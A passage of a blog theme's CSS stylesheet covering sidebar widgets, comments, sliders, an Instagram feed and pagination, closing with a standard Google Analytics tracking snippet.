div#footer-instagram {
position: relative;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #000;
float: left;
border: 1px solid #eee;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:15px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.PageList h2 {
display: none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
footer#footer-copyright a {
color:#000;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow: hidden;
min-height: 92px;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width: 86px;
height: 86px;
object-fit: cover;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 1rem;
line-height: 1;
letter-spacing: -.05rem;
text-transform: none;
color: #000000;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:12px;
letter-spacing:1px;
color:#999;
letter-spacing: 0.3px;
line-height: 16px;
text-transform: uppercase;
font-family: Istok Web,sans-serif;
}
.cata {
font-size: 12px;
font-weight: 400;
letter-spacing: 0.5px;
line-height: 16px;
font-family: Istok Web,sans-serif;
margin-top: -3px;
padding-right: 3em;
position: relative;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
.bottom-blog {
display: inline-block;
width: 100%;
margin-bottom: 20px;
text-align: center;
}
.blog-date li{
display: inline-block;
margin-right: 24px;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
line-height: 1.5;
text-transform: uppercase;
color: #A0A0A0;
}
.blog-date li a{
color: #5d5d5d
}
.blog-date li .fa{
font-size: 16px;
color: #101010;
margin-right: 10px;
vertical-align: middle;
}
.group-share li{
display: inline-block;
margin-left: 6px;
}
.group-share li a{
width: 23px;
height: 20px;
line-height: 27px;
text-align: center;
font-size: 15px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
display: inline-block;
}
.group-share li a:hover{
color: #555;
}
.separator a {
margin-left: 0px!important;
}
.post-header .bg-category{
width: 100%;
overflow: hidden;
text-align: center;
margin: 0px auto 24px;
height: auto;
line-height: 12px;
}
.category-name a {
padding-left: 0;
list-style: none;
margin-bottom: 1.5rem;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
line-height: 1.5;
text-transform: uppercase;
color: #000;
}
.post-header .bg-category .category-name::before{
vertical-align: middle;
display: inline-block;
content: '';
width: 2.5rem;
margin-right: .5rem;
height: 1px;
background: #eceeef;
}
.post-header .category-name{
font-size: 0.9em;
letter-spacing: 0.5px;
font-weight: 600;
text-transform: uppercase;
line-height: 0;
text-align: center;
display: table;
margin: 0 auto;
}
.post-header .category-name span:before{
display: table-cell;
content: '';
width: 50px;
height: 0;
border-top: 1px solid #222;
}
.post-header .category-name span:after{
display: table-cell;
content: '';
width: 50px;
height: 0;
border-top: 1px solid #222;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
div#footer-instagram h2 {
font-size: 3em;
font-weight: 400;
text-transform: uppercase;
font-family: Playfair Display,serif;
color: #171a1b;
line-height: 125%;
margin-top: 0.8em;
margin-bottom: 0.6em;
text-align: center;
}
#sb_instagram .sbi_follow_btn a {   border-radius: 0;
color: #fff;
display: inline-block;
margin: 0 auto;
text-decoration: none;
text-transform: uppercase;
vertical-align: top;
font-size: 12px;
font-weight: 600;
letter-spacing: 0.6px;
line-height: 1.5em;
outline: medium none;
padding: 1.1em 2.4em;
border: 2px solid transparent;
background-color: #171a1b;
color: #ffffff;
border-color: #171a1b;}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
.single-sharing-btns a {
color: #333;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
.post-entry.inside a{
color: #F7C49E;
}
.post-entry.inside a:hover{
color: #F7C49E;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
#logo { padding:45px 0; }
#navigation { background:#171717; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#fff; }
#top-social a:hover i { color:#ffffff }
#top-search a { background:#353535 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {      margin-top: 0;
padding: 0.5em 0.3em;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: capitalize;
color: #000000; }
#sidebar .widget-title:after, #sidebar .widget h2:after, #widget-area .widget h2:after{content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;}
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#EEEEEE; }
#footer-copyright p { color:#999999; }
a, #footer-logo p i { color:#191919; }
.post-entry blockquote p { border-left:3px solid #F7C49E; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:after {
content: "|";
padding-left: 10px;
color: #565656;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto 0;
}
.pagination .older {
float: right;
position: relative;
text-align: right;
}
.pagination .newer {
float: left;
position: relative;
text-align: left;
}
.post-nav-icon {
position: absolute;
top: 7px;
width: 32px;
height: 32px;
text-align: center;
line-height: 35px;
background-color:#000;
border-radius: 32px;
color:  #F7C49E;
letter-spacing: 0;
}
.older .post-nav-icon{
right:0;
}
.newer .post-nav-icon{
left:0;
}
.older .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-right: 42px;
}
.older .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#F7C49E;
margin-right: 42px;
}
.newer .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-left: 42px;
}
.newer .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#F7C49E;
margin-left: 42px;
}
/* Slider */
.slick-slider
{
position: relative;
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
/* --------------------------------------------------------------
Homepage Styles
-------------------------------------------------------------- */
/* ===[ Carousel And Slider ]=== */
.homepage-carousel.slick-initialized,
.homepage-slider.slick-initialized {
opacity: 1;
transition: opacity .2s ease-in;
}
.homepage-carousel .slick-slide,
.homepage-slider .slick-slide {
float: left;
position: relative;
height: 100%;
min-height: 1px;
overflow: hidden;
}
.homepage-carousel .slick-slide img,
.homepage-slider .slick-slide img {
display: block;
width: 100%;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-carousel .slick-nav,
.homepage-slider .slick-nav {
font-size: 18px;
border: 1px solid rgba(255,255,255,.5);
position: absolute;
z-index: 110;
width: 40px;
height: 37px;
padding-top: 3px;
top: 50%;
margin-top: -20px;
background-color: #fff;
background-image: none;
text-align: center;
cursor: pointer;
color: #000;
outline: 0;
}
.homepage-carousel .slick-nav:hover,
.homepage-slider .slick-nav:hover {
color: #111;
background: #fff;
}
.homepage-carousel .slick-prev,
.homepage-slider .slick-prev { left:230px }
.homepage-carousel .slick-next,
.homepage-slider .slick-next { right: 230px }
/* ===[ Carousel ]=== */
.homepage-carousel {
opacity: 0;
margin-bottom: 60px;
}
.homepage-carousel .slick-slide .featured-title {
position: absolute;
padding: 20px 25px 15px 25px;
left: 0;
right: 0;
bottom: 0;
background: rgba(0,0,0,.4);
}
.homepage-carousel .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 18px;
line-height: 1.2;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.homepage-carousel .slick-slide .featured-title .featured-date {
color: #ddd;
font-size: 13px;
}
.homepage-carousel .slick-slide .featured-title .featured-category {
font-size: 11px;
padding: 2px 5px;
text-transform: uppercase;
background: #F7C49E;
border-radius: 3px;
color: #fff;
margin-left: 5px;
font-family: monospace;
font-family: 'Montserrat';
}
/* ===[ Slider ]=== */
.homepage-slider {
opacity: 0;
margin-bottom: 60px;
}
.homepage-slider .slick-slide .featured-title {
text-align: center;
position: absolute;
margin: 0 auto;
top: 20%;
left: 30%;
width: 40%;
padding: 40px 30px 50px;
background: #fff;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-slider .slick-slide:hover .featured-title { background: rgba(255,255,255,.9) }
.homepage-slider .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 24px;
line-height: 1.2;
margin-bottom: 10px;
color: #111;
}
.homepage-slider .slick-slide .featured-title .featured-date {
color: #999;
font-size: 13px;
}
.homepage-slider .slick-slide .featured-title .featured-category {
display: inline-block;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
color: #e1534f;
margin-bottom: 10px;
border-radius: 3px;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
.post-more {
margin: 2rem 0;
}
.btn-primary {
color: #EEEEEE;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
background-color: #282828;
}
.btn-effect {
overflow: hidden;
display: inline-block;
position: relative;
}
.btn-effect {
overflow: hidden;
display: inline-block;
position: relative;
}
.btn-effect span {
display: block;
-webkit-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
}
.btn-effect span:first-child {
-webkit-transform: translate(0);
-ms-transform: translate(0);
-o-transform: translate(0);
transform: translate(0);
}
.btn-effect span:last-child {
-webkit-transform: translateY(200%) translateX(-50%);
-ms-transform: translateY(200%) translateX(-50%);
-o-transform: translateY(200%) translateX(-50%);
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.btn-effect:hover span:first-child {
-webkit-transform: translateY(-200%);
-ms-transform: translateY(-200%);
-o-transform: translateY(-200%);
transform: translateY(-200%);
}
.btn-effect:hover span:last-child {
-webkit-transform: translateY(-100%) translateX(-50%);
-ms-transform: translateY(-100%) translateX(-50%);
-o-transform: translateY(-100%) translateX(-50%);
transform: translateY(-100%) translateX(-50%);
}
.btn {
display: inline-block;
font-weight: 400;
text-align: center;
white-space: nowrap;
vertical-align: middle;
cursor: pointer;
user-select: none;
border: 1px solid transparent;
padding: .375rem 1.5rem;
font-size: 1rem;
line-height: 1.5;
}
.btn-primary {
color: #EEEEEE;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
background-color: #282828;
}
ul.group-share span {
display: inline-block;
margin: 0;
color: #bababa;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
}
ul.group-share span:after {
content: '\f061';
font-family: FontAwesome;
margin-left: 1rem;
}
ul.group-share li a {
color: #bababa;
font-size: 16px;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:14.28%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post-gallery .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.post-gallery .slick-nav:hover {
color: #111;
background: #fff;
}
.post-gallery .slick-prev { left: 25px }
.post-gallery .slick-next { right: 25px }
.related-slide .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 48%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.related-slide .slick-slide{
padding: 5px;
}
.related-slide .slick-nav:hover {
color: #111;
background: #fff;
}
.related-slide .slick-prev { left: 25px }
.related-slide .slick-next { right: 25px }
a.custom{
position:relative;
display:inline-block;
padding:15px 38px;
margin: 20px 0px 5px 0;
font-size: 0.92em;
font-weight: 700;
letter-spacing: 0.15em;
text-transform:uppercase;
}
a.custom span.long{
background:none!important
}
a.custom span.bar{
position:absolute;
background:#4e4e4e;
}
a.custom span.bar-1{
top:0;
right:40px;
left:0;
height:2px
}
a.custom span.bar-2{
top:0;
right:0;
bottom:0;
width:2px
}
a.custom span.bar-3{
right:0;
bottom:0;
left:40px;
height:2px
}
a.custom span.bar-4{
top:0;
bottom:0;
left:0;
width:2px
}
a.custom span.bar.hover{
background:#e5e5e5
}
a.custom span.bar.hover.bar-1{
width:0
}
a.custom span.bar.hover.bar-2{
height:0
}
a.custom span.bar.hover.bar-3{
width:0;
left:auto
}
a.custom span.bar.hover.bar-4{
height:0;
left:0;
top:auto
}
a.custom:hover span.bar.hover.bar-1{
width:100%
}
a.custom:hover span.bar.hover.bar-2{
height:100%
}
a.custom:hover span.bar.hover.bar-3{
width:100%
}
a.custom:hover span.bar.hover.bar-4{
height:100%
}
a.custom:hover span.bar.hover.bar-1,a.custom:hover span.bar.hover.bar-3{
-webkit-transition-delay:.10s;
-moz-transition-delay:.10s;
-o-transition-delay:.10s;
transition-delay:.10s
}
a.custom:hover span.bar.hover.bar-2,a.custom:hover span.bar.hover.bar-4{
-webkit-transition-delay:0;
-moz-transition-delay:0;
-o-transition-delay:0;
transition-delay:0
}
a.custom span.bar.hover.bar-1,a.custom span.bar.hover.bar-3{
-webkit-transition-delay:.2s;
-moz-transition-delay:.2s;
-o-transition-delay:.2s;
transition-delay:.2s
}
a.custom span.bar.hover.bar-2,a.custom span.bar.hover.bar-4{
-webkit-transition-delay:.30s;
-moz-transition-delay:.30s;
-o-transition-delay:.30s;
transition-delay:.30s
}
a.custom span.bar{
-webkit-transition:all .8s cubic-bezier(0.85,0,.15,1);
-moz-transition:all .8s cubic-bezier(0.85,0,.15,1);
-o-transition:all .8s cubic-bezier(0.85,0,.15,1);
transition:all .8s cubic-bezier(0.85,0,.15,1)
}
/* Popular Posts */
#sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px}
#sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
#sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
#sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
#sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
#sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
#sidebar .PopularPosts .item-snippet{display:none;}
#sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
#sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
#sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
#sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
.instagram-footer button.slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: rgba(14, 14, 14, 0.54);
border: 1px solid rgba(255, 255, 255, 0.09);
cursor: pointer;
}
.instagram-footer .slick-prev {
left: 25px;
}
.instagram-footer .slick-next {
right: 25px;
}

--></style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5626420-2', 'auto');
  ga('send', 'pageview');

</script>
